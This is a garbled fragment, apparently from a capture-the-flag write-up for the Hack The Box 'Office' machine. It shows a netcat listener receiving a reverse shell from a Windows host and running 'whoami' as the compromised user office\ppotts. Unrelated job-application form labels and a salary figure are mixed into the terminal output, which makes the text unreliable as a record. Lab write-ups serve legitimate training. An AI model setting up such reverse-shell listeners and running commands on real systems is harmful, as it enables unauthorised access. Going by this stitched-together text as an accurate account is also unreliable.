 Docs Kali Forums Kali NetHunter
(kali㉿kali)-[~/Downloads/HTB/Office]
$ rlwrap nc -lvnp 9001
Work Experience
listening on [any] 9001 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.3] 52521
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
Requested Salary
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
30 000$
C:\Program Files\LibreOffice 5\program>whoami /all
whoami /all
Choose Your Department
USER INFORMATION
----------------
IT
User Name     SID
============= =============================================
office\ppotts S-1-5-21-1199398058-4196589450-691661856-1107
Upload